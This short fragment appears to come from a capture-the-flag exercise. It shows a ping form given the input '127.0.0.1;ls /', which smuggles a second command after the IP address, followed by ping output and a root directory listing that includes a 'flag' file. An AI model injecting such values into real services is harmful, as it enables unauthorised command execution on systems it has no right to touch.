 PING
127.0.0.1;ls /
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.071 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.118 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.081 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.071/0.090/0.118 ms
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var